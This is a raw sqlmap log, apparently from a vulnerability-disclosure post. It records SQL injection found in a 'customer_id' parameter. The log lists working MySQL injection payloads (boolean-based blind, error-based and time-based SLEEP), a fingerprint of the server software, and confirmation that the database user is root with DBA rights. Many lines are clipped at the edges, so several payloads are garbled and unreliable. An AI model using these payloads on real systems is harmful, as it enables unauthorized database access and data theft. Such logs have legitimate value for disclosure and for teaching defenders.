 [17:10:12] [WARNING] provided value for parameter 'customer_id' is empty. Ple
always use only valid parameter values so sqlmap could be able to run prope
[17:10:12] [INFO] resuming back-end DBMS 'mysql'
[17:10:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
ets:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original val
Payload: customer_id=(SELECT (CASE WHEN (5147=5147) THEN '' ELSE 5147*(SE
T 5147 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8241 OR (SELECT 9078 FROM(SELECT COUNT(*),CONCAT(0x
27a7171,(SELECT (CASE WHEN (9078=9078) THEN 1 ELSE 0 END)),0x716b7a7671,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-2701 OR 3276=SLEEP(5)
---
[17:10:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
eb application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[17:10:13] [INFO] testing if current user is DBA
[17:10:13] [INFO] fetching current user
[17:10:14] [WARNING] reflective value(s) found and filtering out
[17:10:15] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org